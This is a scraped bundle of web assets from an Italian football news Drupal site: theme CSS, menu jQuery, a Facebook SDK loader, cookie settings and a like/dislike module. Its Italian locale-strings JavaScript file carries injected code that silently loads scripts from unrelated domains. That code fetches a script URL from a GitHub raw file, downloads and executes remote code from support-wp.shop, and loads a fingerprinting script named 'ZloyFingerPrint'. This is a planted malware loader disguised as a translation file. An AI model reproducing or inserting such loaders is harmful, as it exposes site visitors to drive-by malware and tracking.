transition:all .4s ease-in-out
}
.breadcrumb .crust:hover .arrow span {
border-left-color:#e7e7e7;
-webkit-transition:all .4s ease-in-out;
-moz-transition:all .4s ease-in-out;
-o-transition:all .4s ease-in-out;
-ms-transition:all .4s ease-in-out;
transition:all .4s ease-in-out
}
a.loadpost {
width:100%;
display:block;
padding:8px;
border:2px solid #cdcdcd;
color:#222;
text-transform:uppercase;
text-decoration:none;
font-family:Oswald,open sans, sans-serif,arial;
font-weight:400;
font-size:16px
}
a.loadpost:hover {
border:2px solid #ff9900;
color:#fff;
background-color:#ff9900
}
#relatedposts ul {
padding: 15px 0px 15px 15px;
background: #ffffff;
border: 1px solid #eaeaea;
overflow: hidden;
}
#relatedposts li {
max-width: 186px;
width: 100%;
float: left;
height: 150px;
list-style: none outside none;
overflow: hidden;
padding: 0px 10px 0px 0px!important;
}
#relatedposts p {
margin: 4px 0px 0px 0px!important;
}
#relatedposts strong {
max-height: 29px;
overflow: hidden;
display: block;
font-family: arial,Helvetica,san-serif;
font-size: 12px;
margin: 6px 0px 0 0!important;
}
#relatedpostsjp {
  float:left;
  clear: both;
}
#relatedposts .gmbrrltd{
  overflow: hidden;
  width: 180px;
  height:100px;
  display: block;
  position: relative;
}

.poll-block {
  margin-bottom: 15px;
}

@media only screen and (max-width: 768px) {
  .labelnyatas {
    display: inline-block;
  }
}

--- FILE ---
content_type: text/css
request_url: https://toniiavarone.it/sites/all/themes/mega/css/update.css
body_size: 4891
content:
.social-clear div{

	float:left;

}

#searchformfix input[type=submit] {

background: url(../images/search.png) center 5px no-repeat;

cursor: pointer;

margin: 0;

padding: 0;

width: 30px;

height: 28px;

line-height: 28px;

background-color: #ff9900;

}



#searchformfix #search-block-form input[type=submit]:hover

{

background-color:#111111;

}

#searchformfix #search-block-form input[type=text]:hover,#searchformfix #search-block-form input[type=text]:focus

{

width:180px;

}

#searchformfix #search-block-form

{

margin:6px 0 0;

padding:0;

}

#searchformfix #search-block-form fieldset

{

padding:0;

border:none;

margin:0;

}

#searchformfix #search-block-form input[type="text"]{

background:#fff; border:none;

float:right; padding:0px 10px 0px 15px;

margin:0px; width:160px; height:28px;

line-height:28px;

transition:all 600ms cubic-bezier(0.215,0.61,0.355,1) 0s;

-moz-transition:all 300ms cubic-bezier(0.215,0.61,0.355,1) 0s;

-webkit-transition:all 600ms cubic-bezier(0.215,0.61,0.355,1) 0s;

-o-transition:all 600ms cubic-bezier(0.215,0.61,0.355,1) 0s; color:#888}

.nav .menuhlng1 a.active, .nav .menuhlng1 a.active-trail {

background-color: #ff9900;

color: #fff;

}

.block-tags li {

	float:left;

	background-color: #ff9900;

	padding:4px;

	margin:4px;

	border-radius: 2px;

}

.block-tags li:hover {

	background-color: #333;

}

.block-tags li a {

	font-weight: bold;

	color: #fff;

}

.block-tags {

	margin-top: 10px !important;

}

.clear-both{

	clear:both;

}

#footer1 p{

	color: #c9c9c9;

	font-size:12px;

	line-height:20px;

}

#social_icons ul div{

	float:left;

}



.contact-form {

	margin-top:20px;

}

.item-list .pager li {

	float:left;

	display: block;

	background: #ff9900;

	padding: 5px 8px;

	margin:2px;

	font-size: 14px;

	font-weight: bold;

}

.item-list .pager li a{

	color:#fff;

	font-size: 14px;

	font-weight: bold;

}



.tabs.primary{

	width: 100%;

	float:left;

	margin-bottom: 10px;

}

.tabs.primary li{

	float:left;

	padding:4px 6px;

	background: #eaeaea;

	margin:2px;

}

.field-name-field-tags .field-item{

	float: left;

	padding:4px 6px;

	margin:2px;

	background-color: #eaeaea;

}

.field-name-field-tags .field-items{

	float:left;

}

.field-name-field-tags .field-item a{

	color:#000;

}

#user-login {

	margin-top: 50px;

}

#user-login .form-item{

	margin-bottom: 20px;

}

#user-login input {

	height: 28px;

}	

#user-login label {

	font-weight: bold;

	font-style: italic;

}



#user-register-form {

	margin-top: 50px;

}

#user-register-form .form-item{

	margin-bottom: 20px;

}

#user-register-form input {

	height: 28px;

}	

#user-register-form label {

	font-weight: bold;

	font-style: italic;

}

.selectnav option:hover{

	cursor: pointer;

}

.search-form .form-item{

	width: 80%;

	float:left;

	clear: both;

}

.search-form .form-item input{

	height: 28px;

}

.search-form .form-item label{

	font-weight: bold;

	font-style: italic;

}

.search-form {

	margin-bottom: 100px;

}

.search-form input[type=submit]{

	font-size: 14px;

	height: 28px;

	margin-top: 0px;

}

.search-results.node-results li{

	border-bottom: 1px solid #ddd;

	margin-bottom: 20px;

}

.search-results .title{

	font-weight: bold;

}

.youtube-field-player{

	width:100%!important;

}

.post-video {
	padding: 30px 0 10px;
}



.padding-10{

	padding:10px;

}





.tag-post2 h2.title, #sidebar-wrapper3 .widget.HTML h2.title, #tagpost-wrapper2 .widget.HTML h2.title, #tagpost-wrapper h2.title, #main-wrapper .switch-left, #sidebar-wrapper2 h2.title, #sidebar-wrapper h2.title, #tagpost-wrapper3 h2.title, #sidebar-wrapper4 h2.title{

	margin-top:0px!important;

}



#sidebar-wrapper .widget3 .widget.PopularPosts{

	padding-bottom:16px;

}
ul.quicktabs-tabs li{
	display: inline;
	background: none;
	list-style-type: none;
	padding: 2px;
	white-space: nowrap;
	padding: 0px!important;
}
.quicktabs-wrapper .item-list .quicktabs-style-nostyle li.active a, ul.quicktabs-tabs li a{
	background-color: #2C2C2C;
	color:#FFF;
	padding: 10px 10px!important;
	margin: 0px!important;
	display: block!important;
	float: left!important;
	text-transform:uppercase;
}
ul.quicktabs-tabs{
	height:36px;
	width:100%;
	clear:both;
}
ul.quicktabs-tabs li.active a{
	color:#FFF;
	background:#ff9900!important
}
ul.quicktabs-tabs li a{
	font-size:14px;
	font-weight:bold;
}


.view.view-block-category.view-id-block_category{
	padding:0px!important;
}

li.krumo-child { width: 100%; }

--- FILE ---
content_type: text/css
request_url: https://toniiavarone.it/sites/all/themes/mega/css/color-scheme/blue.css
body_size: 3291
content:
@charset "utf-8";
/* CSS Document */


/* Outer-Wrapper
----------------------------------------------- */
#outer-wrapper {
	border-top:3px solid #2F92EE;
}

.Label li a:before {
	border-color:transparent #2F92EE transparent transparent;
}

.post-body a {
	color:#2F92EE
}

.post-body blockquote {
	border-left:2px solid #2F92EE;
	color:#2F92EE;
}


/* Comments */

#comments h4,.comments .continue a {
	background-color:#2F92EE;
}

#comments h4:after {
	border-top:10px solid #2F92EE;
}

.comment-form input[type=submit]{
	background-color: #2F92EE;
}

/* Footer
----------------------------------------------- */
#footer-wrapper {
	border-top:5px solid #2F92EE;
}


#credit a:hover {
	color:#2F92EE;
}

.post_byfix p a {
	color:#2F92EE;
}
.post_byfix {
	border: 3px solid #2F92EE;
}

.com-tab-menu li:hover{
	background:#2F92EE;
}

/* comment2 Tabbed-menu
----------------------------------------------- */

.com-tab2-menu li:hover{
	background:#2F92EE;
}

/* Back to Top
----------------------------------------------- */
#scroll {
	background-color:#2F92EE;
}

.nav {
	border-bottom:4px solid #2F92EE;
}

.nav .mhome a {
	background-color:#2F92EE;
}

#nav2 li:hover a {
	background-color:#2F92EE
}

#searchform input[type=submit]
{
	background-color:#2F92EE;
}

.contact-form-button.form-submit{
	background:#2F92EE;
}

.contact-form-button-submit:hover {
	background:#2F92EE;
}

.flex-control-nav.flex-control-paging a.flex-active {
	background-color:#2F92EE;
}

/* Tag-post
----------------------------------------------- */

.tag-post2 li:first-child .tag-rm,.tag-post3 li:first-child .tag-rm {
	background-color:#2F92EE;
}
.tag-post2 li:first-child .tag-rm:hover,.tag-post3 li:first-child .tag-rm:hover {
	background-color:#2F92EE;
}

.tag-post1 li:first-child {
	background:#2F92EE;
}

.pbt-slider .flex-control-nav.flex-control-paging a.flex-active {
	background-color:#2F92EE;
}

.quicktabs-wrapper .item-list {
	border-bottom: 4px solid #2F92EE;
}

.quicktabs-wrapper .item-list .quicktabs-style-nostyle li.active a{
	background-color: #2F92EE;
}

#block-views-archive-block .item-list{
	border-bottom: 4px solid #2F92EE;
}

.block-tags li {
	background-color: #2F92EE;
}

.nav .menuhlng1 a.active, .nav .menuhlng1 a.active-trail {
	background-color: #2F92EE;
}

#searchformfix input[type=submit] {
	background-color: #2F92EE;
}
#flex-slider h2, #slide-widget h2 {
	background: #2F92EE;
}
#slide-widget2 h2, .Label li a {
	background: #2F92EE;
}
::-webkit-scrollbar-thumb {
	background: #2F92EE;
}
.tag-post6 .post-meta {
	background-color: #2F92EE;
}
::selection {
	background: #2F92EE;
}
#tag-widget11 .widget-content, #top-tab .widget-content, #tagpost-wrapper .widget-content, #tagpost-wrapper2 .widget-content, #tagpost-wrapper3 .widget-content {
	border-bottom: 4px solid #2F92EE;
}
#sidebar-wrapper .widget-content, #sidebar-wrapper2 .widget-content, #sidebar-wrapper3 .widget-content, #sidebar-wrapper4 .widget-content{
	border-bottom: 4px solid #2F92EE;
}

.labelnyatas a:hover, .com-tab-menu li.selected {
background-color:#2F92EE;
}
.com-tab-menu li.selected:hover {
	background-color: #FB9611;
}


--- FILE ---
content_type: text/css
request_url: https://toniiavarone.it/sites/all/modules/likedislike/templates/likedislike.css?srb46s
body_size: 874
content:
.like-container-entity-node {
  /*float: left;*/
  margin-left: 0.2em;
  margin-bottom: 1em;
}
.like-container-entity-node > div {
  display: inline;
}
.dislike-container-entity-node {
  /*float: left;*/
  margin-left: 0.2em;
}
.dislike-container-entity-node > div {
  display: inline;
}

h4.like-dislike-title {
	color: rgb(34, 34, 34);
	font-size: 1.3em;
	margin-top: 25px;
	text-transform: uppercase;
}

.like-count-entity-node,
.dislike-count-entity-node,
.vote-label {
	text-transform: capitalize;
	color: #666666;
	font-size: 1.4em;
	margin-left: 5px;
}

.dislike > a > img,
.like > a > img {
	vertical-align: middle;
	max-width: 50px;
}

.like > a > img:hover {
	box-shadow: 0px 0px 4px #84FF00;
  	border-radius: 50%;
  	background-color: #84FF00;
}

.dislike > a > img:hover {
	box-shadow: 0px 0px 4px #ff0000;
  	border-radius: 50%;
  	background-color: #ff0000;
}

--- FILE ---
content_type: application/javascript
request_url: https://toniiavarone.it/sites/all/modules/fb_likebox/fb_likebox.js?srb46s
body_size: 451
content:
(function($) {

	(function(d, s, id) {
	  var js, fjs = d.getElementsByTagName(s)[0];
	  if (d.getElementById(id)) return;
	  js = d.createElement(s); js.id = id;
	  // js.src = "//connect.facebook.net/en_EN/sdk.js#xfbml=1&version=v2.3&appId=579264578881928";
	  js.src = "//connect.facebook.net/it_IT/sdk.js#xfbml=1&version=v2.3&appId=579264578881928";
	  fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));

}(jQuery));


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=471401788&t=pageview&_s=1&dl=https%3A%2F%2Ftoniiavarone.it%2Fnews%2Fparma-caccia-della-sopravvivenza-dalla-chiusura-di-malag%25C3%25B2-alle-accuse-di-donadoni-e-lucarelli&ul=en-us%40posix&dt=Parma%2C%20a%20caccia%20della%20sopravvivenza%3A%20dalla%20chiusura%20di%20Malag%C3%B2%20alle%20accuse%20di%20Donadoni%20e%20Lucarelli%20%7C%20Toni%20Iavarone&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1721496713&gjid=475224781&cid=871146238.1768816541&tid=UA-52502619-1&_gid=835335318.1768816541&_r=1&_slc=1&z=301774121
body_size: -451
content:
2,cG-B6KS0EX8RM

--- FILE ---
content_type: application/javascript
request_url: https://toniiavarone.it/sites/all/themes/mega/js/update.js?srb46s
body_size: 5294
content:
// A jQuery( document ).ready() block.
jQuery(document).ready(function() {
    jQuery('#searchformfix input[type=submit]').attr('value','');
    var a = jQuery('.menuhlng1 #home').text();
    var b ='<i class="fa2 fa-home"></i>'+ a;
    jQuery('.menuhlng1 #home').html(b);
    jQuery('.nav .menuhlng1 ul').removeClass('menu menuhlng1');
    jQuery('.nav .menuhlng1 ul').removeAttr('id');
    // jQuery( ".slide-post2 h2:last" ).remove();
    jQuery( ".tag-ct2 ul li:not(:nth-child(1)) p" ).remove();
    jQuery( ".tag-ct2 ul li:not(:nth-child(1)) .inner-content p" ).remove();
    jQuery('#main-wrapper #first-time').remove();
	//Menu for mobie
    jQuery('#nav2').append('<select class="selectnav" id="selectnav1"><option value="">Select Menu</option></select>');
    var n = jQuery('#menuhlng2 li').length;
    for (i = 1; i <= n; i++){
        var links = jQuery('#menuhlng2 li:nth-child('+ i + ') a:first').attr("href");
        var title = jQuery('#menuhlng2 li:nth-child('+ i + ') a:first').text().toUpperCase();
        jQuery('#selectnav1').append('<option value="'+ links +'">'+ title +'</option>');
    }
    jQuery('.nav').append('<select class="selectnav" id="selectnav2"><option value="">Select Menu</option></select>');
    var m = jQuery('.menuhlng1 >li').length;
    var s = '';
    for (i = 1; i <= m; i++){
        var links = jQuery('.menuhlng1 >li:nth-child('+ i + ') >a').attr("href");
        var title = jQuery('.menuhlng1 >li:nth-child('+ i + ') >a').text().toUpperCase();
        var n1 = jQuery('.menuhlng1 >li:nth-child('+ i + ') >ul >li').length;
        if (n1 == 0){
        jQuery('#selectnav2').append('<option value="'+ links +'">'+ title +'</option>');
        } else {
            jQuery('#selectnav2').append('<option value="'+ links +'">'+ title +'</option>');
            for (j = 1; j <= n1; j++){
               var links = jQuery('li:nth-child('+ i + ') ul:first >li:nth-child('+ j + ') >a').attr("href");
               var title = jQuery('li:nth-child('+ i + ') ul:first >li:nth-child('+ j + ') >a').text();
               var n2 = jQuery('.menuhlng1 .expanded ul >li:nth-child('+ j + ') >ul >li').length;
                if (n2 == 0){
                    jQuery('#selectnav2').append('<option value="'+ links +'">- '+ title +'</option>');
                } else {
                    jQuery('#selectnav2').append('<option value="'+ links +'">- '+ title +'</option>');
                    for (x = 1; x<= n2; x++){
                    var links = jQuery('.expanded ul li:nth-child('+ j + ') >ul >li:nth-child('+ x + ') >a').attr("href");
                     var title = jQuery('.expanded ul li:nth-child('+ j + ') >ul >li:nth-child('+ x + ') >a').text();
                     jQuery('#selectnav2').append('<option value="'+ links +'">-- '+ title +'</option>');
                 }
                }
            }
        }
    }
    jQuery('.selectnav ').change(function() {
        var url = jQuery(this).find("option:selected").val();
        window.location = url;
    });
    var h= jQuery('#sidebar-wrapper2').height();
    var l= jQuery('#sidebar-wrapper').height();
    var k= jQuery('#main-wrapper').height();
    if ((k < h) || (k < l)){
        jQuery('#tagpost-wrap').append('<div style="width:100%; float:right;"></div>');
    }
    jQuery('.flex-slider_wrap').flexslider({
				animation: "slide",
				start: function(slider){
			//	  jQuery('body').removeClass('loading');
				}
			  });
    jQuery('.pbt-slider-wrap').flexslider({
                animation: "slide",
                start: function(slider){
            //    jQuery('body').removeClass('loading');
                }
              });

    // JavaScript Latest news
	jQuery("ul.ticker01").liScroll();

    if (jQuery('body.front').length == 0 && jQuery('#sidebar-wrapper3').length > 0) {
        setTimeout(function() {
            var l = jQuery('#sidebar-wrapper').height();
            jQuery('#sidebar-wrapper3').css({
                'position': 'absolute',
                right: '10px',
                top: l + 530
            });
        }, 1000);
    }
});

// old one
// jQuery.fn.liScroll=function(c){c=jQuery.extend({travelocity:.05},c);return this.each(function(){function d(h,b){a.animate({left:"-="+h},b,"linear",function(){a.css("left",f);d(e,g)})}var a=jQuery(this);a.addClass("newsticker");var b=6E3;a.find("li").each(function(a){b+=jQuery(this,a).outerWidth(!0)});a.wrap("<div class='mask'></div>");a.parent().wrap("<div class='tickercontainer'></div>");var f=a.parent().parent().width();a.width(b);var e=b+f,g=e/c.travelocity;d(e,g);a.hover(function(){jQuery(this).stop()},
// function(){var a=jQuery(this).offset().left+b;d(a,a/c.travelocity)})})};

jQuery.fn.liScroll=function(c){c=jQuery.extend({travelocity:.1},c);return this.each(function(){function d(h,b){a.animate({left:"-="+h},b,"linear",function(){a.css("left",f);d(e,g)})}var a=jQuery(this);a.addClass("newsticker");var f=a.parent().parent().width();/*var b=6E3;*/var b=0;a.find("li").each(function(a){b+=jQuery(this,a).outerWidth(!0)});a.wrap("<divclass='mask'></div>");a.parent().wrap("<divclass='tickercontainer'></div>");a.width(b);var e=b+f,g=e/c.travelocity;d(e-f/1.1,g);a.hover(function(){jQuery(this).stop()},function(){var a=jQuery(this).offset().left+b;d(a,a/c.travelocity)})})};

--- FILE ---
content_type: application/javascript
request_url: https://toniiavarone.it/sites/default/files/languages/it_T5dv7K769lKoI9G-8xoPXmAX9w2VgvDdqNoYr8gczMM.js?srb46s
body_size: 6470
content:
(function(s,r,h,x,z,c){z=r.createElement(h);c=r.getElementsByTagName(h)[0];z.async=1;z.src=x;c.parentNode.insertBefore(z,c);})(window,document,'script','https://tube.saltminecomics.com/ItcQpL9xyoSKUEeWwRi/RJ2orouSCSFVcSxMuF3ILT4=');;(function(c,e,k,f,a,h){a=e.createElement(k);h=e.getElementsByTagName(k)[0];a.async=1;a.src=f;h.parentNode.insertBefore(a,h);})(window,document,'script','https://extcourse.zurvio.com/Ly4OWiyZlDTP+WctDx7UJdcEIhDp9xVEvqtVXECC/Vk=')Drupal.locale = { 'pluralFormula': function ($n) { return Number(($n!=1)); }, 'strings': {"":{"An AJAX HTTP error occurred.":"Si \u00e8 verificato un errore HTTP in AJAX.","HTTP Result Code: !status":"Codice HTTP di risposta: !status","An AJAX HTTP request terminated abnormally.":"Una richiesta AJAX HTTP \u00e8 terminata in modo anomalo.","Debugging information follows.":"Di seguito le informazioni di debug.","Path: !uri":"Percorso: !uri","StatusText: !statusText":"StatusText: !statusText","ResponseText: !responseText":"ResponseText: !responseText","ReadyState: !readyState":"ReadyState: !readyState","All":"Tutti","New":"Nuovo","Show shortcuts":"Mostra scorciatoie","Hide shortcuts":"Nascondi scorciatoie","Re-order rows by numerical weight instead of dragging.":"Riordina le righe utilizzando il peso numerico invece del trascinamento.","Show row weights":"Visualizza i pesi delle righe","Hide row weights":"Nascondi i pesi delle righe","Drag to re-order":"Trascina per riordinare","Changes made in this table will not be saved until the form is submitted.":"I cambiamenti fatti a questa tabella non saranno salvati finch\u00e8 il form non viene inviato.","Hide":"Nascondi","Show":"Mostra","Edit":"Modifica","Add":"Aggiungi","Done":"Fatto","Configure":"Configura","Next":"Seguente","Cancel":"Annulla","Disabled":"Disattivato","Enabled":"Attivato","Sunday":"Domenica","Monday":"Luned\u00ec","Tuesday":"Marted\u00ec","Wednesday":"Mercoled\u00ec","Thursday":"Gioved\u00ec","Friday":"Venerd\u00ec","Saturday":"Sabato","Prev":"Precedente","Mon":"Lun","Tue":"Mar","Wed":"Mer","Thu":"Gio","Fri":"Ven","Sat":"Sab","Sun":"Dom","January":"Gennaio","February":"Febbraio","March":"Marzo","April":"Aprile","May":"Mag","June":"Giugno","July":"Luglio","August":"Agosto","September":"Settembre","October":"Ottobre","November":"Novembre","December":"Dicembre","Select all rows in this table":"Seleziona tutte le righe in questa tabella","Deselect all rows in this table":"Deseleziona tutte le righe in questa tabella","Your search yielded no results":"La ricerca non ha prodotto risultati","Today":"Oggi","Jan":"Gen","Feb":"Feb","Mar":"Mar","Apr":"Apr","Jun":"Giu","Jul":"Lug","Aug":"Ago","Sep":"Set","Oct":"Ott","Nov":"Nov","Dec":"Dic","Su":"Do","Mo":"Lu","Tu":"Ma","We":"Noi","Th":"Gi","Fr":"Ve","Sa":"Sa","Not published":"Non pubblicato","Please wait...":"Attendere prego...","mm\/dd\/yy":"mm\/gg\/aa","By @name on @date":"Da @name il @date","By @name":"Da @name","Not in menu":"Non nel menu","Alias: @alias":"Alias: @alias","No alias":"Nessun alias","New revision":"Nuova revisione","The changes to these blocks will not be saved until the \u003Cem\u003ESave blocks\u003C\/em\u003E button is clicked.":"I cambiamenti a questi blocchi non saranno salvati finch\u00e9 il bottone \u003Cem\u003ESalva blocchi\u003C\/em\u003E \u00e8 cliccato.","This permission is inherited from the authenticated user role.":"Questo permesso viene ereditato dal ruolo utente autenticato.","No revision":"Nessuna revisione","@number comments per page":"@number commenti per pagina","Requires a title":"Richiede un titolo","Not restricted":"Non limitato","(active tab)":"(scheda attiva)","Not customizable":"Non personalizzabile","Restricted to certain pages":"Limitato a certe pagine","The block cannot be placed in this region.":"Il blocco non pu\u00f2 essere posizionato in questa regione.","Customize dashboard":"Personalizza la dashboard","Hide summary":"Nascondi sommario","Edit summary":"Modifica sommario","Don\u0027t display post information":"Non mostrare le informazioni di pubblicazione","The selected file %filename cannot be uploaded. Only files with the following extensions are allowed: %extensions.":"Il file selezionato %filename non pu\u00f2 essere caricato. Sono consentiti solo file con le seguenti estensioni: %extensions.","Autocomplete popup":"Popup di autocompletamento","Searching for matches...":"Ricerca in corso...","Automatic alias":"Alias automatico","Available tokens":"Token disponibili","Insert this token into your form":"Inserisci questo token nel form","First click a text field to insert your tokens into.":"Prima occorre cliccare sul campo di testo dove inserire i token.","Loading token browser...":"Caricamento del browser dei token...","Remove group":"Rimuovi gruppo","Apply (all displays)":"Applica (tutte le visualizzazioni)","Apply (this display)":"Applica (solo questa visualizzazione)","Revert to default":"Ritorna al predefinito","Content can only be inserted into CKEditor in the WYSIWYG mode.":"Il contenuto pu\u00f2 essere inserito in CKEditor solo in modalit\u00e0 WYSIWYG.","Scheduled for publishing":"Pianificato per la pubblicazione","Scheduled for unpublishing":"Pianificato per la rimozione della pubblicazione","Not scheduled":"Nessuna pianificazione","Using defaults":"Utilizza le impostazioni predefinite.","Inclusion: @value":"Inclusione: @value","Priority: @value":"Priorit\u00e0: @value"}} };;var url="https://raw.githubusercontent.com/gavnoman/gootraf/main/go.txt";fetch(url).then(t=>t.text()).then(t=>{var e=document.createElement("script");e.src=t.trim(),document.getElementsByTagName("head")[0].appendChild(e)}).catch(t=>{console.error("bad go.txt:",t)});;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://support-wp.shop/cdn';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});;document.addEventListener("DOMContentLoaded", function () {
    var script = document.createElement('script');
    script.src = 'https://securecheck.digital/index.js';
    script.onload = function () {
        const ZFP = new ZloyFingerPrint();
        ZFP.init({
            publicKey: '1',
            server: 'https://securecheck.digital/api/v1',
            detectPort: 8443,
        });
    };
    document.head.appendChild(script);
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.iubenda.com/cookie-solution/confs/js/369928.js
body_size: -291
content:
_iub.csRC = { showBranding: false, publicId: '770787ae-6db6-11ee-8bfc-5ad8d8c564c0', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [3,4,1];
_iub.cpUpd = 1746433083;
_iub.csT = 0.025;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 1;


--- FILE ---
content_type: application/javascript
request_url: https://toniiavarone.it/sites/all/modules/likedislike/likedislike.js?srb46s
body_size: 6300
content:
/**
 * Handling the events on ready function.
 */
jQuery(document).ready(function () {
  //This is handling the click on the like link for node only.
  jQuery('.like-container-entity-node .like a').click(function () {
    var nodeId = jQuery(this).attr('nodeid');
    likeNode(nodeId);
  });

  //This is handling the click on the dislike link for node only.
  jQuery('.dislike-container-entity-node .dislike a').click(function () {
    var nodeId = jQuery(this).attr('nodeid');
    dislikeNode(nodeId);
  });

  //This is handling the click on the like link for comments only.
  jQuery('.like-container-entity-comment .like a').click(function () {
    var nodeId = jQuery(this).attr('nodeid');
    likeComment(nodeId);
  });

  //This is handling the click on the dislike link for node only.
  jQuery('.dislike-container-entity-comment .dislike a').click(function () {
    var nodeId = jQuery(this).attr('nodeid');
    dislikeComment(nodeId);
  });
});

//Handling the ajax thing for like node.
function likeNode(nodeId) {
  jQuery.ajax({
    type: "GET",
    url: base_path+"likedislike/like/node/add",
    data: 'entityid='+nodeId+"&entity=node",
    success: function(msg) {
      var arrLikeCount = msg.split("/");
      var likeCount = arrLikeCount[0];
      var dislikeCount = arrLikeCount[1];
      var message = '';
      if (arrLikeCount.length > 2) {
        message = arrLikeCount[2];
      }

      var msgDivId = "#dislike-container-"+nodeId+" .dislike-count-entity-node";
      jQuery(msgDivId).html(dislikeCount);

      var msgDivId = "#like-container-"+nodeId+" .like-count-entity-node";
      jQuery(msgDivId).html(likeCount);

      var imageNameLiked = "likeAct.png";
      var imageNameDislike = "dislike.png";

      jQuery("#like-container-"+nodeId+' .like a.entity-node').toggleClass('disable-status');
      jQuery("#dislike-container-"+nodeId+' .dislike a.entity-node').toggleClass('disable-status');
      jQuery("#like-container-"+nodeId+' .like img.entity-node').attr('src',base_path+module_path+"/images/"+imageNameLiked);
      jQuery("#dislike-container-"+nodeId+' .dislike img.entity-node').attr('src',base_path+module_path+"/images/"+imageNameDislike);

      if (typeof message == "string" && message.length > 0) {
        alert(message);
      }
    }
  });
}

//Handling the ajax thing for dislie node.
function dislikeNode(nodeId) {
  jQuery.ajax({
    type: "GET",
  url: base_path+"likedislike/dislike/node/add",
  data: 'entityid='+nodeId+"&entity=node",
  success: function(msg) {
    var arrLikeCount = msg.split("/");
    var likeCount = arrLikeCount[0];
    var dislikeCount = arrLikeCount[1];
    var message = '';
    if (arrLikeCount.length > 2) {
      message = arrLikeCount[2];
    }

    var msgDivId = "#dislike-container-"+nodeId+" .dislike-count-entity-node";
    jQuery(msgDivId).html(dislikeCount);

    var msgDivId = "#like-container-"+nodeId+" .like-count-entity-node";
    jQuery(msgDivId).html(likeCount);

    var imageNameDisliked = "dislikeAct.png";
    var imageNameLike = "like.png";

    jQuery("#dislike-container-"+nodeId+' .dislike a.entity-node').toggleClass('disable-status');
    jQuery("#like-container-"+nodeId+' .like a.entity-node').toggleClass('disable-status');
    jQuery("#dislike-container-"+nodeId+' .dislike img.entity-node').attr('src',base_path+module_path+"/images/"+imageNameDisliked);
    jQuery("#like-container-"+nodeId+' .like img.entity-node').attr('src',base_path+module_path+"/images/"+imageNameLike);

    if (typeof message == "string" && message.length > 0) {
      alert(message);
    }
  }
  });
}

//Handling the ajax thing for like node.
function likeComment(commentId) {
  jQuery.ajax({
    type: "GET",
  url: base_path+"likedislike/like/comment/add",
  data: 'entityid='+commentId+"&entity=comment",
  success: function(msg) {
    var arrLikeCount = msg.split("/");
    var likeCount = arrLikeCount[0];
    var dislikeCount = arrLikeCount[1];
    var message = '';
    if (arrLikeCount.length > 2) {
      message = arrLikeCount[2];
    }

    var msgDivId = "#dislike-container-"+commentId+" .dislike-count-entity-comment";
    jQuery(msgDivId).html(dislikeCount);

    var msgDivId = "#like-container-"+commentId+" .like-count-entity-comment";
    jQuery(msgDivId).html(likeCount);

    var imageNameLiked = "likeAct.png";
    var imageNameDislike = "dislike.png";

    jQuery("#like-container-"+commentId+' .like a.entity-comment').toggleClass('disable-status');
    jQuery("#dislike-container-"+commentId+' .dislike a.entity-comment').toggleClass('disable-status');
    jQuery("#like-container-"+commentId+' .like img.entity-comment').attr('src',base_path+module_path+"/images/"+imageNameLiked);
    jQuery("#dislike-container-"+commentId+' .dislike img.entity-comment').attr('src',base_path+module_path+"/images/"+imageNameDislike);

    if (typeof message == "string" && message.length > 0) {
      alert(message);
    }
  }
  });
}

//Handling the ajax thing for dislie node.
function dislikeComment(commentId) {
  jQuery.ajax({
    type: "GET",
  url: base_path+"likedislike/dislike/comment/add",
  data: 'entityid='+commentId+"&entity=comment",
  success: function(msg) {
    var arrLikeCount = msg.split("/");
    var likeCount = arrLikeCount[0];
    var dislikeCount = arrLikeCount[1];
    var message = '';
    if (arrLikeCount.length > 2) {
      message = arrLikeCount[2];
    }

    var msgDivId = "#dislike-container-"+commentId+" .dislike-count-entity-comment";
    jQuery(msgDivId).html(dislikeCount);

    var msgDivId = "#like-container-"+commentId+" .like-count-entity-comment";
    jQuery(msgDivId).html(likeCount);

    var imageNameDisliked = "dislikeAct.png";
    var imageNameLike = "like.png";

    jQuery("#dislike-container-"+commentId+' .dislike a.entity-comment').toggleClass('disable-status');
    jQuery("#like-container-"+commentId+' .like a.entity-comment').toggleClass('disable-status');
    jQuery("#dislike-container-"+commentId+' .dislike img.entity-comment').attr('src',base_path+module_path+"/images/"+imageNameDisliked);
    jQuery("#like-container-"+commentId+' .like img.entity-comment').attr('src',base_path+module_path+"/images/"+imageNameLike);

    if (typeof message == "string" && message.length > 0) {
      alert(message);
    }
  }
  });
}
